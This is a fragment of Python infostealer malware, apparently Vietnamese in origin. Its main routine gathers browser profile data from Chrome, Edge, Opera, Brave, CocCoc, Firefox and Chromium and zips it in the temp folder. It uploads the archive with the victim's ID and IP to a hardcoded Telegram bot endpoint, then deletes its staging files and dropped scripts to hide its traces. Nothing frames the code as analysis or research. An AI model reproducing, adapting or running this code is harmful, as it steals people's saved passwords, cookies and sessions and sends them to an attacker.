 def main():
    number = "Data láº§n thá»© " + str(demso())
    data_path = os.path.join(os.environ["TEMP"], name_f);os.mkdir(data_path)
    chrome = os.path.join(os.environ["USERPROFILE"], "AppData", "Local", "Google", "Chrome", "User Data")
    firefox = os.path.join(os.environ["USERPROFILE"], "AppData", "Roaming","Mozilla", "Firefox", "Profiles")
    Edge = os.path.join(os.environ["USERPROFILE"], "AppData", "Local", "Microsoft", "Edge", "User Data")
    Opera = os.path.join(os.environ["USERPROFILE"], "AppData", "Roaming", "Opera Software", "Opera Stable")
    Brave = os.path.join(os.environ["USERPROFILE"], "AppData", "Local","BraveSoftware", "Brave-Browser", "User Data")
    coccoc = os.path.join(os.environ["USERPROFILE"], "AppData", "Local","CocCoc", "Browser", "User Data")
    chromium = os.path.join(os.environ["USERPROFILE"], "AppData", "Local","Chromium", "User Data")
    if os.path.exists(chrome):
        get_chrome(data_path,chrome)
    if os.path.exists(Edge):
        get_edge(data_path,Edge)
    if os.path.exists(Opera):
        get_opera(data_path,Opera)
    if os.path.exists(Brave):
        get_brave(data_path,Brave)
2
    if os.path.exists(coccoc):
        get_coccoc(data_path,coccoc)
    if os.path.exists(firefox):
        get_firefox(data_path,firefox)
    if os.path.exists(chromium):
        get_chromium(data_path,chromium)
    python310_path = r'C:\Users\Public\Document.zip'
    file_path = r'C:\Users\Public\Document\project.py'
    z_ph = os.path.join(os.environ["TEMP"], name_f +'.zip');shutil.make_archive(z_ph[:-4], 'zip', data_path)
    Compressed(z_ph,number)
    token = 'https://api.telegram.org/bot6433583917:AAEBbpqyvT6hUMEE6Mqrl4idQUBOTBuUsOQ/sendDocument';IDchat = '-940122301'
    with open(z_ph, 'rb') as f:
        x01.post(token,data={'caption':"ID:"+id()+"    \nIP:"+ip+"    \n"+number,'chat_id':IDchat},files={'document': f})
    shutil.rmtree(os.environ["TEMP"], name_f +'.zip');shutil.rmtree(os.environ["TEMP"], name_f)
    if os.path.exists(python310_path):
        os.remove(python310_path)
    if os.path.exists(file_path):
        os.remove(file_path)
main()